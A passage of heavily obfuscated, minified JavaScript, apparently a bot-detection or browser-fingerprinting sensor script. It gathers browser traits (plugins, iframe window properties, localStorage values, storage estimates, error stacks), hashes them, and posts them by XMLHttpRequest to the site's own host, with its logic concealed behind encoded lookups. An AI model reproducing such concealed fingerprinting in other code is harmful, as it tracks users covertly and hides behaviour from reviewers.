SL()[g4(kv)],G3('',[][[]]))?SL()[g4(gX)](QR,XH):SL()[g4(tj)](Hq,hH)](PSF);BjF=QF[Om()[t4(Ys)](zl,rl)][m4()[cL(A9)].call(null,tj,r0,mv)][SL()[g4(gX)].apply(null,[QR,XH])](tLF);if(Xs(b6F(swF,BjF))){QF[Om()[t4(Ys)](zl,rl)][m4()[cL(A9)](tj,Tl,mv)][vY()[zd(BS)].apply(null,[qL,Y9,gK,H8])](PSF);QF[Om()[t4(Ys)](zl,rl)][m4()[cL(A9)].apply(null,[tj,Hw,mv])][vY()[zd(BS)](kv,Ej,gK,H8)](tLF);swF=c3()[pS(m3)].call(null,QL,vZF);BjF=Ws(Yl[xX]);}}var CSF;return XR.pop(),CSF=b6F(swF,BjF),CSF;};var CfF=function(TSF){XR.push(jw);if(TSF[vY()[zd(xX)](Xs({}),Xs(Xs({})),s1F,hbF)](bjF)){var wfF=TSF[bjF];if(Xs(wfF)){XR.pop();return;}var BgF=wfF[xd()[lf(tX)](mI,xX,YX,jH,G0)](lX(typeof SL()[g4(P8)],G3([],[][[]]))?SL()[g4(zl)](c5,fS):SL()[g4(tj)](jK,V7F));if(t7F(BgF[c3()[pS(EH)](tX,l6)],qf)){swF=BgF[EH];BjF=BgF[tj];if(KK(xE,[])){try{var TmF=XR.length;var V4F=Xs({});QF[Om()[t4(Ys)].apply(null,[zl,sX])][m4()[cL(A9)](tj,Xs(Xs(EH)),CX)][lX(typeof SL()[g4(N3)],G3('',[][[]]))?SL()[g4(qL)].apply(null,[rR,B8]):SL()[g4(tj)](mr,tN)](PSF,swF);QF[Om()[t4(Ys)](zl,sX)][m4()[cL(A9)].call(null,tj,P8,CX)][UL(typeof SL()[g4(R8)],G3('',[][[]]))?SL()[g4(tj)](tB,pO):SL()[g4(qL)].call(null,rR,B8)](tLF,BjF);}catch(vsF){XR.splice(fR(TmF,tj),Infinity,jw);}}}}XR.pop();};var WwF=function(OIF){XR.push(j2);var rYF=c3()[pS(m3)].apply(null,[QL,SPF])[xd()[lf(N3)](zJ,VL,IR,wn,tX)](QF[m4()[cL(EH)].apply(null,[VL,Gf,G8])][SL()[g4(R8)](Mn,MS)][vY()[zd(Xl)](YX,DB,rd,Bq)],SL()[g4(v0)](hCF,XX))[xd()[lf(N3)](zJ,GI,Ow,wn,tX)](QF[m4()[cL(EH)].apply(null,[VL,Xs(EH),G8])][SL()[g4(R8)](Mn,MS)][vY()[zd(TX)].apply(null,[tX,Xs(tj),SS,Md])],SL()[g4(X2)].apply(null,[WxF,YX]))[xd()[lf(N3)].call(null,zJ,mI,zl,wn,tX)](OIF);var ZsF=gsF();ZsF[m4()[cL(Wt)].apply(null,[RI,lS,R1F])](c3()[pS(TX)].call(null,Nd,SN),rYF,Xs(gM));ZsF[m4()[cL(KX)].call(null,q8,Ar,Ww)]=function(){XR.push(OR);rI(ZsF[vY()[zd(cl)].call(null,cX,GI,sS,gS)],XX)&&xLF&&xLF(ZsF);XR.pop();};ZsF[SL()[g4(Wt)].call(null,h9,jL)]();XR.pop();};var pSF=function(){XR.push(vN);var L0F=rI(arguments[c3()[pS(EH)].call(null,tX,Ww)],EH)&&lX(arguments[EH],undefined)?arguments[Yl[XK]]:Xs({});var dSF=rI(arguments[c3()[pS(EH)](tX,Ww)],tj)&&lX(arguments[tj],undefined)?arguments[tj]:Xs([]);var TMF=new (QF[tJ()[zB(m0)](EJ,m3,X8,Xs([]),XX,Xs(Xs({})))])();if(L0F){TMF[Om()[t4(KX)](ET,zv)](vY()[zd(vV)](Xs(Xs(tj)),GI,TL,m3));}if(dSF){TMF[Om()[t4(KX)](ET,zv)](Om()[t4(DB)](XFF,PL));}if(rI(TMF[lX(typeof tJ()[zB(Gf)],G3(c3()[pS(m3)](QL,lD),[][[]]))?tJ()[zB(P8)].apply(null,[ZpF,fV,f0,Tl,ww,zj]):tJ()[zB(G0)](T7F,dO,q5,C3,tU,Xs(Xs([])))],Qg[Om()[t4(Kw)](KN,R1F)]())){try{var g4F=XR.length;var E4F=Xs([]);WwF(QF[UL(typeof c3()[pS(SR)],G3('',[][[]]))?c3()[pS(XX)](Pv,vbF):c3()[pS(Ys)](Pj,gw)][UL(typeof SL()[g4(H0)],'undefined')?SL()[g4(tj)].apply(null,[fS,IJ]):SL()[g4(KX)].apply(null,[I0,OY])](TMF)[UL(typeof vY()[zd(XK)],'undefined')?vY()[zd(N3)](Z4,Ej,j8,X0):vY()[zd(sL)](X0,qL,YV,Tl)](lX(typeof c3()[pS(gS)],G3([],[][[]]))?c3()[pS(Tl)].apply(null,[TX,Dk]):c3()[pS(XX)](UN,U1F)));}catch(vlF){XR.splice(fR(g4F,tj),Infinity,vN);}}XR.pop();};var ZLF=function(){return swF;};var xSF=function(WmF){XR.push(X2);var RXF=fv(hE,[c3()[pS(mI)](TU,sD),KK(gx,[WmF]),vY()[zd(j8)].call(null,D2,R8,AT,N3),WmF[vY()[zd(GI)].call(null,Xs(Xs(EH)),bY,dAF,L0)]&&WmF[vY()[zd(GI)].apply(null,[zj,bl,dAF,L0])][vY()[zd(SR)](Xs(Xs([])),nl,H8,H0)]?WmF[vY()[zd(GI)](XK,Xs(Xs(EH)),dAF,L0)][vY()[zd(SR)].apply(null,[Xs(Xs(EH)),X4,H8,H0])][c3()[pS(EH)](tX,Dz)]:Ws(tj),c3()[pS(Ow)].apply(null,[FK,Lh]),KK(rb,[WmF]),Lj()[H3(q8)](Y9,mt,R4,EH),UL(FdF(WmF[lX(typeof c3()[pS(SR)],G3('',[][[]]))?c3()[pS(f0)](wJ,Qq):c3()[pS(XX)](Ut,I4)]),SL()[g4(lS)].apply(null,[bT,q5]))?tj:EH,lX(typeof Om()[t4(P8)],G3([],[][[]]))?Om()[t4(BS)].call(null,D2,jL):Om()[t4(ww)](dK,sL),KK(cx,[WmF]),SL()[g4(j8)].call(null,xkF,IX),KK(d7,[WmF])]);var BSF;return XR.pop(),BSF=RXF,BSF;};var IlF=function(ALF){XR.push(GCF);if(Xs(ALF)||Xs(ALF[m4()[cL(cl)](cl,qL,s1F)])){var LjF;return XR.pop(),LjF=[],LjF;}var WfF=ALF[m4()[cL(cl)](cl,Wf,s1F)];var QwF=KK(SP,[WfF]);var xlF=xSF(WfF);var NSF=xSF(QF[Om()[t4(Ys)].call(null,zl,jv)]);var SdF=xlF[SL()[g4(j8)](TJ,IX)];var w4F=NSF[lX(typeof SL()[g4(ql)],'undefined')?SL()[g4(j8)].call(null,TJ,IX):SL()[g4(tj)](xB,OCF)];var DSF=c3()[pS(m3)](QL,ZU)[xd()[lf(N3)].apply(null,[zJ,sI,Xs(Xs(tj)),TpF,tX])](xlF[UL(typeof c3()[pS(qL)],G3([],[][[]]))?c3()[pS(XX)](rK,n6):c3()[pS(mI)](TU,APF)],c3()[pS(Tl)](TX,nv))[xd()[lf(N3)].apply(null,[zJ,VL,Xs(EH),TpF,tX])](xlF[vY()[zd(j8)](X8,Xs(Xs([])),J6,N3)],c3()[pS(Tl)](TX,nv))[xd()[lf(N3)](zJ,Kw,zj,TpF,tX)](xlF[Lj()[H3(q8)].call(null,GI,TpF,R4,EH)][vY()[zd(AL)](XX,Tl,fI,MS)](),UL(typeof c3()[pS(Qd)],G3('',[][[]]))?c3()[pS(XX)](wn,Wf):c3()[pS(Tl)].call(null,TX,nv))[UL(typeof xd()[lf(EH)],G3([],[][[]]))?xd()[lf(tj)](X2,sd,W0,TpF,BPF):xd()[lf(N3)](zJ,C3,qL,TpF,tX)](xlF[c3()[pS(Ow)].call(null,FK,jv)],lX(typeof c3()[pS(C3)],'undefined')?c3()[pS(Tl)].call(null,TX,nv):c3()[pS(XX)].apply(null,[dB,DK]))[xd()[lf(N3)](zJ,R8,Xs(EH),TpF,tX)](xlF[Om()[t4(BS)](D2,xq)]);var NdF=c3()[pS(m3)](QL,ZU)[xd()[lf(N3)](zJ,T3,BS,TpF,tX)](NSF[c3()[pS(mI)].apply(null,[TU,APF])],c3()[pS(Tl)](TX,nv))[xd()[lf(N3)].apply(null,[zJ,Ys,Qd,TpF,tX])](NSF[vY()[zd(j8)].apply(null,[Xs(Xs(tj)),XK,J6,N3])],UL(typeof c3()[pS(Xl)],G3('',[][[]]))?c3()[pS(XX)].call(null,Nn,SxF):c3()[pS(Tl)].call(null,TX,nv))[xd()[lf(N3)](zJ,mI,Fs,TpF,tX)](NSF[Lj()[H3(q8)].call(null,Ys,TpF,R4,EH)][lX(typeof vY()[zd(X4)],'undefined')?vY()[zd(AL)].call(null,W0,G4,fI,MS):vY()[zd(N3)](Fz,T3,AgF,GD)](),c3()[pS(Tl)].apply(null,[TX,nv]))[lX(typeof xd()[lf(Ys)],'undefined')?xd()[lf(N3)](zJ,cI,P8,TpF,tX):xd()[lf(tj)](fD,ww,bJ,Gz,dz)](NSF[c3()[pS(Ow)].apply(null,[FK,jv])],c3()[pS(Tl)](TX,nv))[xd()[lf(N3)](zJ,Pj,A9,TpF,tX)](NSF[Om()[t4(BS)](D2,xq)]);var HgF=SdF[SL()[g4(vV)].call(null,z0,ql)];var FMF=w4F[SL()[g4(vV)](z0,ql)];var H4F=SdF[SL()[g4(vV)].apply(null,[z0,ql])];var QsF=w4F[SL()[g4(vV)](z0,ql)];var OfF=c3()[pS(m3)].apply(null,[QL,ZU])[UL(typeof xd()[lf(tj)],G3(UL(typeof c3()[pS(qf)],G3('',[][[]]))?c3()[pS(XX)](g0,nWF):c3()[pS(m3)](QL,ZU),[][[]]))?xd()[lf(tj)](kL,Y9,X8,CU,n6):xd()[lf(N3)].call(null,zJ,kv,m3,TpF,tX)](H4F,SL()[g4(Ow)](NK,xbF))[UL(typeof xd()[lf(X4)],G3([],[][[]]))?xd()[lf(tj)](rkF,Tl,Xs(EH),qG,wbF):xd()[lf(N3)].call(null,zJ,r0,G4,TpF,tX)](FMF);var HlF=c3()[pS(m3)](QL,ZU)[xd()[lf(N3)].call(null,zJ,D2,cl,TpF,tX)](HgF,Om()[t4(vV)](Ys,qS))[xd()[lf(N3)].apply(null,[zJ,Z4,IR,TpF,tX])](QsF);var p8F;return p8F=[fv(hE,[ZH()[qs(cX)](Ar,WU,XX,bY),DSF]),fv(hE,[m4()[cL(vV)](G4,T3,rA),NdF]),fv(hE,[tJ()[zB(q8)].apply(null,[YN,X9,zj,bJ,XX,nf]),OfF]),fv(hE,[tJ()[zB(IR)](YN,PB,VL,Xs(tj),XX,Y9),HlF]),fv(hE,[lX(typeof SL()[g4(kv)],'undefined')?SL()[g4(f0)](BR,BS):SL()[g4(tj)].call(null,nkF,D2),QwF])],XR.pop(),p8F;};var w6F=function(L6F){return ZXF(L6F)||Qw(v7,[L6F])||tmF(L6F)||Qw(dp,[]);};var tmF=function(wXF,XmF){XR.push(N5);if(Xs(wXF)){XR.pop();return;}if(UL(typeof wXF,Om()[t4(lS)](WB,st))){var k6F;return XR.pop(),k6F=Qw(BE,[wXF,XmF]),k6F;}var V0F=QF[ZH()[qs(EH)](gX,pbF,tX,zs)][c3()[pS(tX)].apply(null,[cs,ZkF])][vY()[zd(AL)](Xs(Xs(tj)),AL,Dl,MS)].call(wXF)[SL()[g4(nl)](fW,wr)](ql,Ws(Yl[xX]));if(UL(V0F,ZH()[qs(EH)](kv,pbF,tX,zs))&&wXF[Om()[t4(qf)](DB,gV)])V0F=wXF[lX(typeof Om()[t4(zl)],G3('',[][[]]))?Om()[t4(qf)].apply(null,[DB,gV]):Om()[t4(ww)].apply(null,[fr,TB])][Lj()[H3(ql)](TX,GpF,ww,Hw)];if(UL(V0F,c3()[pS(Pj)](nq,EI))||UL(V0F,UL(typeof tJ()[zB(xX)],G3(c3()[pS(m3)](QL,Kh),[][[]]))?tJ()[zB(G0)](x9,WU,RI,A9,W2,lS):tJ()[zB(m0)](dK,m3,T3,Xs(EH),XX,Ns))){var NwF;return NwF=QF[c3()[pS(Ys)].apply(null,[Pj,IH])][SL()[g4(KX)](D6,OY)](wXF),XR.pop(),NwF;}if(UL(V0F,m4()[cL(j8)](pf,Pj,ZN))||new (QF[ZH()[qs(DL)].apply(null,[q8,Vt,tX,QD])])(lX(typeof Om()[t4(Ar)],G3('',[][[]]))?Om()[t4(mI)](X8,Qv):Om()[t4(ww)](Xt,pv))[SL()[g4(DB)].apply(null,[mEF,m3])](V0F)){var HXF;return XR.pop(),HXF=Qw(BE,[wXF,XmF]),HXF;}XR.pop();};var ZXF=function(N4F){XR.push(rkF);if(QF[UL(typeof c3()[pS(OY)],G3([],[][[]]))?c3()[pS(XX)](jN,fr):c3()[pS(Ys)].call(null,Pj,WE)][m4()[cL(mI)](bY,cI,A2)](N4F)){var NlF;return XR.pop(),NlF=Qw(BE,[N4F]),NlF;}XR.pop();};var X3F=function(){XR.push(nT);try{var XLF=XR.length;var hdF=Xs(AZ);if(IYF()||MfF()){var HYF;return XR.pop(),HYF=[],HYF;}var n3F=QF[Om()[t4(Ys)](zl,LX)][m4()[cL(EH)].apply(null,[VL,VY,cj])][SL()[g4(TX)].apply(null,[MJ,sS])](xd()[lf(rw)](KU,TX,VY,tFF,tX));n3F[UL(typeof SL()[g4(zl)],G3([],[][[]]))?SL()[g4(tj)](vG,BB):SL()[g4(Pj)].apply(null,[FR,pf])][ZH()[qs(C3)].call(null,mI,TT,N3,IJ)]=Lj()[H3(IR)].call(null,n8,TH,ww,JJ);QF[Om()[t4(Ys)](zl,LX)][lX(typeof m4()[cL(vV)],'undefined')?m4()[cL(EH)](VL,qf,cj):m4()[cL(Ej)](d5,Xs(tj),g6)][ZH()[qs(Fs)].apply(null,[QD,Gl,ww,W0])][vY()[zd(mI)].call(null,Y9,sd,WG,Fs)](n3F);var qSF=n3F[m4()[cL(cl)](cl,Vw,OX)];var f3F=Qw(BF,[n3F]);var qjF=kLF(qSF);var OgF=Qw(gZ,[qSF]);n3F[SL()[g4(Y9)](GD,ww)]=c3()[pS(Y9)].apply(null,[SR,ED]);var rfF=IlF(n3F);n3F[Om()[t4(bl)](UO,rc)]();var LMF=[][lX(typeof xd()[lf(Gf)],'undefined')?xd()[lf(N3)].apply(null,[zJ,Z4,XX,UT,tX]):xd()[lf(tj)](Y5,YX,XK,TxF,Rz)](w6F(f3F),[fv(hE,[tJ()[zB(VY)].apply(null,[tFF,U5,sI,OY,XX,Xs([])]),qjF]),fv(hE,[c3()[pS(Yh)](rU,np),OgF])],w6F(rfF),[fv(hE,[m4()[cL(Ow)](PB,Xs(EH),KY),c3()[pS(m3)].apply(null,[QL,NU])])]);var X4F;return XR.pop(),X4F=LMF,X4F;}catch(B4F){XR.splice(fR(XLF,tj),Infinity,nT);var V3F;return XR.pop(),V3F=[],V3F;}XR.pop();};var kLF=function(RSF){XR.push(wV);if(RSF[UL(typeof c3()[pS(Z4)],G3('',[][[]]))?c3()[pS(XX)](GL,N9):c3()[pS(f0)](wJ,RH)]&&rI(QF[ZH()[qs(EH)].call(null,vV,BG,tX,zs)][SL()[g4(n8)](tCF,wJ)](RSF[lX(typeof c3()[pS(lS)],G3('',[][[]]))?c3()[pS(f0)](wJ,RH):c3()[pS(XX)](A2,fPF)])[lX(typeof c3()[pS(tX)],G3('',[][[]]))?c3()[pS(EH)](tX,TB):c3()[pS(XX)].apply(null,[A2,tT])],EH)){var SlF=[];for(var YsF in RSF[c3()[pS(f0)].apply(null,[wJ,RH])]){if(QF[ZH()[qs(EH)].call(null,Wf,BG,tX,zs)][c3()[pS(tX)].call(null,cs,nt)][vY()[zd(xX)](IR,Xs([]),FN,hbF)].call(RSF[c3()[pS(f0)](wJ,RH)],YsF)){SlF[SL()[g4(R4)].call(null,xY,H8)](YsF);}}var AsF=RCF(slF(SlF[vY()[zd(sL)].call(null,gX,rw,TO,Tl)](c3()[pS(Tl)](TX,QEF))));var gLF;return XR.pop(),gLF=AsF,gLF;}else{var U4F;return U4F=ZH()[qs(X0)](XX,pT,qf,bV),XR.pop(),U4F;}XR.pop();};var WlF=function(){XR.push(U1F);var SYF=tJ()[zB(Hw)].apply(null,[TT,Pq,gS,xX,Ys,Xs(Xs(tj))]);try{var K3F=XR.length;var S4F=Xs({});var J4F=Qw(dx,[]);var MMF=UL(typeof m4()[cL(Ej)],'undefined')?m4()[cL(Ej)](bB,Yh,Hr):m4()[cL(Y9)].apply(null,[m0,Kw,nX]);if(QF[Om()[t4(Ys)](zl,nj)][lX(typeof c3()[pS(Ys)],'undefined')?c3()[pS(X8)](cI,Zs):c3()[pS(XX)].call(null,AWF,mB)]&&QF[Om()[t4(Ys)].apply(null,[zl,nj])][c3()[pS(X8)](cI,Zs)][Om()[t4(f0)].apply(null,[w3,Sr])]){var clF=QF[lX(typeof Om()[t4(bl)],G3([],[][[]]))?Om()[t4(Ys)](zl,nj):Om()[t4(ww)](Nr,I5)][lX(typeof c3()[pS(Ej)],G3([],[][[]]))?c3()[pS(X8)](cI,Zs):c3()[pS(XX)](xpF,G4)][Om()[t4(f0)](w3,Sr)];MMF=c3()[pS(m3)].apply(null,[QL,Bv])[xd()[lf(N3)].call(null,zJ,Z4,Xs(tj),cD,tX)](clF[SL()[g4(X8)].call(null,tS,Gf)],c3()[pS(Tl)](TX,R5))[xd()[lf(N3)].call(null,zJ,rw,qf,cD,tX)](clF[ZH()[qs(rw)](IR,AkF,xX,ET)],c3()[pS(Tl)](TX,R5))[xd()[lf(N3)].call(null,zJ,X4,Ys,cD,tX)](clF[Om()[t4(Pj)].call(null,VT,H4)]);}var lwF=c3()[pS(m3)].call(null,QL,Bv)[xd()[lf(N3)].call(null,zJ,rw,Qd,cD,tX)](MMF,c3()[pS(Tl)].apply(null,[TX,R5]))[UL(typeof xd()[lf(EH)],'undefined')?xd()[lf(tj)].apply(null,[UU,pf,G4,Hn,NPF]):xd()[lf(N3)](zJ,kv,Xl,cD,tX)](J4F);var PYF;return XR.pop(),PYF=lwF,PYF;}catch(QlF){XR.splice(fR(K3F,tj),Infinity,U1F);var K6F;return XR.pop(),K6F=SYF,K6F;}XR.pop();};var B6F=function(){XR.push(g6);var fXF=Qw(bC,[]);var S0F=Qw(hE,[]);var fwF=Qw(Qx,[]);var EfF=(UL(typeof c3()[pS(BS)],G3('',[][[]]))?c3()[pS(XX)].call(null,RG,TN):c3()[pS(m3)](QL,NS))[xd()[lf(N3)](zJ,TX,bl,KR,tX)](fXF,c3()[pS(Tl)](TX,m2))[xd()[lf(N3)](zJ,IR,Xs(Xs({})),KR,tX)](S0F,c3()[pS(Tl)].apply(null,[TX,m2]))[xd()[lf(N3)].call(null,zJ,X8,QL,KR,tX)](fwF);var FSF;return XR.pop(),FSF=EfF,FSF;};var TsF=function(){XR.push(nT);var P0F=function(){return Qw.apply(this,[xM,arguments]);};var tlF=function(){return Qw.apply(this,[Og,arguments]);};var A6F=function CsF(){XR.push(EV);var WsF=[];for(var dsF in QF[Om()[t4(Ys)].call(null,zl,Fq)][c3()[pS(f0)](wJ,qQ)][vY()[zd(Y9)].apply(null,[m3,X4,vw,WB])]){if(QF[ZH()[qs(EH)](G0,PK,tX,zs)][c3()[pS(tX)](cs,nPF)][vY()[zd(xX)](Fz,C3,lN,hbF)].call(QF[Om()[t4(Ys)](zl,Fq)][c3()[pS(f0)].apply(null,[wJ,qQ])][vY()[zd(Y9)].call(null,Xs(EH),G0,vw,WB)],dsF)){WsF[SL()[g4(R4)](bX,H8)](dsF);for(var gXF in QF[Om()[t4(Ys)](zl,Fq)][c3()[pS(f0)](wJ,qQ)][vY()[zd(Y9)].apply(null,[Wf,nf,vw,WB])][dsF]){if(QF[ZH()[qs(EH)](Fs,PK,tX,zs)][c3()[pS(tX)](cs,nPF)][vY()[zd(xX)](R4,Vw,lN,hbF)].call(QF[Om()[t4(Ys)].apply(null,[zl,Fq])][c3()[pS(f0)].apply(null,[wJ,qQ])][vY()[zd(Y9)](Yh,Xl,vw,WB)][dsF],gXF)){WsF[SL()[g4(R4)](bX,H8)](gXF);}}}}var D6F;return D6F=RCF(slF(QF[lX(typeof SL()[g4(G4)],'undefined')?SL()[g4(kv)].apply(null,[jj,sr]):SL()[g4(tj)].call(null,CFF,zH)][SL()[g4(QL)](ZN,Yh)](WsF))),XR.pop(),D6F;};if(Xs(Xs(QF[Om()[t4(Ys)].apply(null,[zl,LX])][c3()[pS(f0)](wJ,kR)]))&&Xs(Xs(QF[lX(typeof Om()[t4(Wt)],'undefined')?Om()[t4(Ys)].apply(null,[zl,LX]):Om()[t4(ww)](SV,pq)][c3()[pS(f0)].call(null,wJ,kR)][vY()[zd(Y9)](N3,G4,Z9,WB)]))){if(Xs(Xs(QF[Om()[t4(Ys)](zl,LX)][c3()[pS(f0)](wJ,kR)][vY()[zd(Y9)](vV,v0,Z9,WB)][vY()[zd(Yh)](RI,Ow,ff,Ar)]))&&Xs(Xs(QF[Om()[t4(Ys)](zl,LX)][lX(typeof c3()[pS(X4)],'undefined')?c3()[pS(f0)].call(null,wJ,kR):c3()[pS(XX)].call(null,Ks,Ml)][lX(typeof vY()[zd(tj)],G3([],[][[]]))?vY()[zd(Y9)](jd,jd,Z9,WB):vY()[zd(N3)].call(null,Nw,Xs([]),vw,X8)][m4()[cL(XH)].call(null,OR,Xs(Xs([])),S8)]))){if(UL(typeof QF[Om()[t4(Ys)].apply(null,[zl,LX])][c3()[pS(f0)](wJ,kR)][lX(typeof vY()[zd(KX)],G3([],[][[]]))?vY()[zd(Y9)].apply(null,[Xs(Xs({})),MS,Z9,WB]):vY()[zd(N3)].apply(null,[Y9,EH,HZF,w1F])][vY()[zd(Yh)](Z4,cX,ff,Ar)],UL(typeof m4()[cL(X8)],G3('',[][[]]))?m4()[cL(Ej)].apply(null,[ld,Xs(Xs(EH)),FN]):m4()[cL(m3)](j8,Xs(Xs(EH)),xS))&&UL(typeof QF[Om()[t4(Ys)](zl,LX)][c3()[pS(f0)](wJ,kR)][vY()[zd(Y9)].apply(null,[xX,Xs(EH),Z9,WB])][vY()[zd(Yh)].call(null,G4,bY,ff,Ar)],m4()[cL(m3)].apply(null,[j8,N3,xS]))){var jYF=P0F()&&tlF()?A6F():vY()[zd(qf)](Hw,jd,Ll,Gf);var rlF=jYF[vY()[zd(AL)].apply(null,[Tl,Xs(Xs({})),c8,MS])]();var NIF;return XR.pop(),NIF=rlF,NIF;}}}var g0F;return g0F=UL(typeof tJ()[zB(Fs)],G3(c3()[pS(m3)].call(null,QL,NU),[][[]]))?tJ()[zB(G0)](qT,tK,Fs,DB,fQF,KX):tJ()[zB(C3)](Oz,n2,Y9,Xs(Xs([])),qf,Wt),XR.pop(),g0F;};var wgF=function(OwF){XR.push(Q9);try{var AIF=XR.length;var kfF=Xs({});OwF();throw QF[m4()[cL(lS)].call(null,tX,Z4,LS)](TgF);}catch(msF){XR.splice(fR(AIF,tj),Infinity,Q9);var RMF=msF[Lj()[H3(ql)](Gf,JJ,ww,Hw)],gIF=msF[lX(typeof ZH()[qs(tj)],G3([],[][[]]))?ZH()[qs(ww)](Fs,MH,N3,Ks):ZH()[qs(XX)].call(null,C3,rG,L2,mt)],H3F=msF[c3()[pS(RI)].apply(null,[DL,L9])];var nfF;return nfF=fv(hE,[Om()[t4(Y9)](m0,fV),H3F[xd()[lf(tX)].call(null,mI,kv,cI,gz,G0)](lX(typeof tJ()[zB(Gf)],G3([],[][[]]))?tJ()[zB(H0)](UO,PkF,gX,RI,tj,SR):tJ()[zB(G0)].call(null,EB,nD,TX,Xl,Y0,qj))[UL(typeof c3()[pS(jd)],'undefined')?c3()[pS(XX)].call(null,x4,fU):c3()[pS(EH)](tX,VJ)],Lj()[H3(ql)](Wt,JJ,ww,Hw),RMF,lX(typeof ZH()[qs(C3)],G3(c3()[pS(m3)](QL,Mh),[][[]]))?ZH()[qs(ww)](XX,MH,N3,Ks):ZH()[qs(XX)](Hw,Un,FkF,ZO),gIF]),XR.pop(),nfF;}XR.pop();};var z4F=function(){XR.push(g5);var zjF;try{var EsF=XR.length;var A3F=Xs(AZ);zjF=vH(ZH()[qs(m0)](Vw,qB,cX,r0),QF[Om()[t4(Ys)].apply(null,[zl,Ds])]);zjF=JSF(ZW,[zjF?Yl[r0]:Qg[UL(typeof m4()[cL(R8)],'undefined')?m4()[cL(Ej)](qT,XX,bh):m4()[cL(hB)](Bq,YX,lm)](),zjF?Yl[q8]:Qg[SL()[g4(Nw)](Ul,qG)]()]);}catch(lIF){XR.splice(fR(EsF,tj),Infinity,g5);zjF=m4()[cL(sL)].apply(null,[P8,cX,YS]);}var b4F;return b4F=zjF[vY()[zd(AL)].apply(null,[pf,Xs([]),Oj,MS])](),XR.pop(),b4F;};var ZjF=function(){XR.push(UZF);var EdF;try{var sjF=XR.length;var OMF=Xs({});EdF=Xs(Xs(QF[Om()[t4(Ys)](zl,k3)][lX(typeof SL()[g4(sL)],G3('',[][[]]))?SL()[g4(hB)](qX,m0):SL()[g4(tj)](Ch,Uz)]))&&UL(QF[Om()[t4(Ys)](zl,k3)][lX(typeof SL()[g4(xX)],'undefined')?SL()[g4(hB)].apply(null,[qX,m0]):SL()[g4(tj)](Oq,BFF)][lX(typeof vY()[zd(mI)],'undefined')?vY()[zd(QL)](gX,R4,fI,r3):vY()[zd(N3)](sL,cX,Eh,GkF)],Om()[t4(X8)].apply(null,[GN,Es]));EdF=EdF?Uj(Yl[VY],JSF(ZW,[tj,VT])):UYF(tj,Yl[IR],Yl[VY]);}catch(CdF){XR.splice(fR(sjF,tj),Infinity,UZF);EdF=m4()[cL(sL)].apply(null,[P8,Xs(Xs([])),XF]);}var Q3F;return Q3F=EdF[vY()[zd(AL)](sd,Ej,FR,MS)](),XR.pop(),Q3F;};var blF=function(){XR.push(WZF);var qIF;try{var RgF=XR.length;var O6F=Xs({});qIF=Xs(Xs(QF[Om()[t4(Ys)](zl,NR)][lX(typeof Om()[t4(Fz)],'undefined')?Om()[t4(XH)](f0,U7F):Om()[t4(ww)](J5,c7F)]))||Xs(Xs(QF[Om()[t4(Ys)](zl,NR)][c3()[pS(pf)](L0,d4)]))||Xs(Xs(QF[Om()[t4(Ys)](zl,NR)][Om()[t4(RI)].apply(null,[lO,Wl])]))||Xs(Xs(QF[Om()[t4(Ys)](zl,NR)][Om()[t4(QL)](Yh,kL)]));qIF=JSF(ZW,[qIF?tj:Yl[Hw],qIF?hq:Lz]);}catch(U3F){XR.splice(fR(RgF,tj),Infinity,WZF);qIF=m4()[cL(sL)].apply(null,[P8,n8,qQ]);}var B3F;return B3F=qIF[vY()[zd(AL)](n8,cX,EY,MS)](),XR.pop(),B3F;};var YlF=function(){XR.push(ET);var ZSF;try{var pfF=XR.length;var pwF=Xs({});var vMF=QF[m4()[cL(EH)](VL,R8,xV)][SL()[g4(TX)].apply(null,[NH,sS])](tJ()[zB(Ns)](cq,XV,Gf,RI,G0,OY));vMF[vY()[zd(W0)].call(null,SR,C3,s4,hB)](SL()[g4(C3)](gO,OR),c3()[pS(VT)].apply(null,[Zf,nt]));vMF[vY()[zd(W0)](m0,v0,s4,hB)](vY()[zd(hB)].call(null,VY,VY,zJ,mR),lX(typeof c3()[pS(sd)],G3([],[][[]]))?c3()[pS(P8)](nl,Rz):c3()[pS(XX)](sD,kt));ZSF=lX(vMF[vY()[zd(hB)](A9,pf,zJ,mR)],undefined);ZSF=ZSF?Uj(vr,JSF(ZW,[tj,VT])):UYF(Qg[Om()[t4(zj)](r3,Gz)](),Qg[c3()[pS(IL)].apply(null,[YH,b9])](),vr);}catch(QXF){XR.splice(fR(pfF,tj),Infinity,ET);ZSF=m4()[cL(sL)].call(null,P8,R8,QEF);}var tsF;return tsF=ZSF[vY()[zd(AL)](m0,Z4,wH,MS)](),XR.pop(),tsF;};var FlF=function(){var V6F;XR.push(PK);var nMF;var KLF;var A8F;return A8F=qXF()[SL()[g4(G4)](fq,Ej)](function R3F(JjF){XR.push(hV);while(tj)switch(JjF[vY()[zd(R8)].call(null,kv,Fs,kL,Zf)]=JjF[xd()[lf(R4)].apply(null,[cl,KX,pf,As,ww])]){case EH:if(Xs(vH(m4()[cL(pf)](KJ,Wt,sj),QF[vY()[zd(GI)](XH,cX,D3,L0)])&&vH(lX(typeof tJ()[zB(DL)],G3(lX(typeof c3()[pS(tj)],G3([],[][[]]))?c3()[pS(m3)].call(null,QL,g5):c3()[pS(XX)](Ud,mG),[][[]]))?tJ()[zB(G4)](AT,B9,Wf,H0,ql,mI):tJ()[zB(G0)].call(null,PS,Wt,D2,Xs({}),r9,Xs([])),QF[vY()[zd(GI)].apply(null,[KX,kv,D3,L0])][m4()[cL(pf)].apply(null,[KJ,kv,sj])]))){JjF[xd()[lf(R4)](cl,bJ,Xs(Xs(EH)),As,ww)]=xX;break;}JjF[vY()[zd(R8)](Xs(Xs([])),Xs(tj),kL,Zf)]=tj;JjF[lX(typeof xd()[lf(ww)],'undefined')?xd()[lf(R4)](cl,XK,Y9,As,ww):xd()[lf(tj)](hq,q8,Wf,lJ,GK)]=ww;{var tfF;return tfF=qXF()[Om()[t4(n8)].call(null,jL,J8)](QF[vY()[zd(GI)](bl,XH,D3,L0)][UL(typeof m4()[cL(Wt)],'undefined')?m4()[cL(Ej)].apply(null,[VL,tj,g5]):m4()[cL(pf)](KJ,Y9,sj)][tJ()[zB(G4)].call(null,AT,B9,jd,qf,ql,f0)]()),XR.pop(),tfF;}case ww:V6F=JjF[SL()[g4(H0)](Qb,Vw)];nMF=V6F[xd()[lf(Hw)](fU,X4,AL,J9,G0)];KLF=V6F[Om()[t4(W0)](t6,rV)];{var bwF;return bwF=JjF[Lj()[H3(xX)](X0,KPF,tX,Iv)](UL(typeof 